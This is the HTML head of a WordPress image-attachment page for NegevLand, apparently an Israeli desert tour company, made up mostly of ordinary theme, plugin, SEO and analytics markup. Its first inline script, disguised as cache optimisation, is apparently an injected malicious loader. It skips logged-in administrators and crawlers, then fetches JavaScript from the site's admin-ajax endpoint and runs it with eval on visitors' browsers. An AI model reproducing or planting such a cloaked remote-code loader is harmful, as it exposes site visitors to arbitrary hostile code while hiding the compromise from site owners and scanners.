

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.negevland.co.il/?attachment_id=3746
body_size: 19628
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.negevland.co.il/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><style>
    .ab-empty-item{
       display: none !important;   
    }
  </style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMG_20230806_231031_062 | NegevLand</title>
	<link rel="canonical" href="https://www.negevland.co.il/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_20230806_231031_062 | NegevLand" />
	<meta property="og:description" content="star gazing activity in ramon crater" />
	<meta property="og:url" content="https://www.negevland.co.il/" />
	<meta property="og:site_name" content="NegevLand" />
	<meta property="article:publisher" content="https://www.facebook.com/NegevlandTours/" />
	<meta property="article:modified_time" content="2024-07-24T09:52:33+00:00" />
	<meta property="og:image" content="https://www.negevland.co.il" />
	<meta property="og:image:width" content="736" />
	<meta property="og:image:height" content="736" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.negevland.co.il/","url":"https://www.negevland.co.il/","name":"IMG_20230806_231031_062 | NegevLand","isPartOf":{"@id":"https://www.negevland.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.negevland.co.il/#primaryimage"},"image":{"@id":"https://www.negevland.co.il/#primaryimage"},"thumbnailUrl":"https://www.negevland.co.il/wp-content/uploads/2021/01/IMG_20230806_231031_062.jpg","datePublished":"2023-08-16T09:48:16+00:00","dateModified":"2024-07-24T09:52:33+00:00","breadcrumb":{"@id":"https://www.negevland.co.il/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.negevland.co.il/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.negevland.co.il/#primaryimage","url":"https://www.negevland.co.il/wp-content/uploads/2021/01/IMG_20230806_231031_062.jpg","contentUrl":"https://www.negevland.co.il/wp-content/uploads/2021/01/IMG_20230806_231031_062.jpg","width":736,"height":736,"caption":"star gazing activity in ramon crater"},{"@type":"BreadcrumbList","@id":"https://www.negevland.co.il/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"נגב לנד","item":"https://www.negevland.co.il/"},{"@type":"ListItem","position":2,"name":"תצפית כוכבים במצפה רמון ומכתש רמון","item":"https://www.negevland.co.il/product/%d7%aa%d7%a6%d7%a4%d7%99%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%aa%d7%a9-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91/"},{"@type":"ListItem","position":3,"name":"IMG_20230806_231031_062"}]},{"@type":"WebSite","@id":"https://www.negevland.co.il/#website","url":"https://www.negevland.co.il/","name":"NegevLand","description":"טיולי ג&#039;יפים במכתש רמון מצפה רמון והר הנגב, השכרת וטיולי אופניים ,סנפלינג לבודדים וקבוצות ומנהלות שטח לטיולים פרטיים","publisher":{"@id":"https://www.negevland.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.negevland.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.negevland.co.il/#organization","name":"טיולי ג'יפים,סנפלינג ואופניים NEGEVLAND TOURS","url":"https://www.negevland.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.negevland.co.il/#/schema/logo/image/","url":"https://www.negevland.co.il/wp-content/uploads/2020/03/תמונה-משולבת-1.jpg","contentUrl":"https://www.negevland.co.il/wp-content/uploads/2020/03/תמונה-משולבת-1.jpg","width":1024,"height":1024,"caption":"טיולי ג'יפים,סנפלינג ואופניים NEGEVLAND TOURS"},"image":{"@id":"https://www.negevland.co.il/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NegevlandTours/","https://www.instagram.com/alen_gafny/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NegevLand &laquo; פיד‏" href="https://www.negevland.co.il/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.negevland.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-rtl-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style-rtl.css?ver=3.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.negevland.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.negevland.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=4.8.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=4.8.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=1.15.33' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://www.negevland.co.il/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://www.negevland.co.il/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.negevland.co.il/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://www.negevland.co.il/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-rtl-css' href='https://www.negevland.co.il/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets-rtl.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://www.negevland.co.il/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-hello-theme-style-css' href='https://www.negevland.co.il/wp-content/themes/elementor-hello-theme-master/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart-rtl.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs-rtl.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1144-css' href='https://www.negevland.co.il/wp-content/uploads/elementor/css/post-1144.css?ver=1766643820' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-838-css' href='https://www.negevland.co.il/wp-content/uploads/elementor/css/post-838.css?ver=1766644370' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1311-css' href='https://www.negevland.co.il/wp-content/uploads/elementor/css/post-1311.css?ver=1766643820' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Assistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=hebrew&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-earlyaccess-2-css' href='https://fonts.googleapis.com/earlyaccess/opensanshebrew.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>מוצר זה אינו זמין כרגע. נא לבחור שילוב אחר.</p>
</script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=1.8.1" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.negevland.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.negevland.co.il/wp-json/wp/v2/media/3746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.negevland.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 4.8.1" />
<link rel='shortlink' href='https://www.negevland.co.il/?p=3746' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.negevland.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.negevland.co.il%2F%3Fattachment_id%3D3746" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.negevland.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.negevland.co.il%2F%3Fattachment_id%3D3746&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-34762632-2', 'auto');
			ga('send', 'pageview');
		</script>

	<script type="text/javascript">
jQuery(document).ready(function( $ ) {

function findFirstDescendant(parent, tagname)
{
   parent = document.getElementById(parent);
   var descendants = parent.getElementsByTagName(tagname);
   if ( descendants.length )
      return descendants[0];
   return null;
}

findFirstDescendant("menu-item-49", "a").setAttribute('href',window.location.pathname == '/en/' ? 'https://negevland.co.il/' : 'https://negevland.co.il/en/');
});
</script>

<script type="text/javascript">
jQuery(document).ready(function( $ ) {
	
$('a[href*=\\#]:not([href*="#home"]):not([href*="#services"]):not([href="#gallery"]):not([href="#about"])').on('click', function(event){     
    event.preventDefault();
    $('html,body').animate({scrollTop:$(this.hash).offset().top}, 700);
});
	
});
</script>

<meta name="google-site-verification" content="i7-wUHXF7PztKX8imFmCAQr2xFlMNcCn5t1rQ40FsXA" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0P3ZB0N6QS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0P3ZB0N6QS');
</script>		<style type="text/css">
			.bit_order_instruction p {
				margin-bottom: 10px;
				border-bottom: 1px solid #ececec;
				padding-bottom: 10px;
			}
			.payment_method_bit_offline_gateway label img {
				width: 50px;
			}
		</style>		
	<link rel="alternate" hreflang="he-IL" href="https://www.negevland.co.il/?attachment_id=3746"/>
<link rel="alternate" hreflang="en-US" href="https://www.negevland.co.il/en/?attachment_id=3746"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-180x180.png" />
